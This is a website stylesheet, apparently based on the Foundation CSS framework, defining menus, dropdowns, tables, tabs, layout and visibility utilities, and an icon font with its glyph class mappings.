.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #00315C; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #00873E; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.55556rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #00873E; color: #fff; }

.label.primary { background: #00873E; color: #fff; }

.label.secondary { background: #00315C; color: #fff; }

.label.third { background: #D20001; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.55556rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.55556rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #00873E; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.55556rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #707070; }

tfoot { background: #f2f2f2; color: #707070; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #00873E; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #009a47; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #00873E; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #007435; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #00873E; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #707070; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 135, 62, 0.5); box-shadow: 0 0 6px 1px rgba(0, 135, 62, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #D20001; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

